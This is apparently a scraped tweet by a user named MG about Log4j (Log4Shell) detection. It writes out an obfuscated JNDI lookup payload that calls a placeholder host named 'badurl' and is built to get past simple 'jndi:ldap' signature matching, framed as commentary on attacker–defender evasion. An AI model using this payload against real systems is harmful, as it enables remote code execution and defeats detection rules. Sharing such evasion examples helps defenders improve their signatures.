 MG on Twitter: "That's a nice "jdni:ldap" detection you have there for #log4j. Would be a shame if someone were to: ${jndi:${lower:l}${lower:d}ap://badurl} (the cat &amp; mouse game on this is great)" / Twitter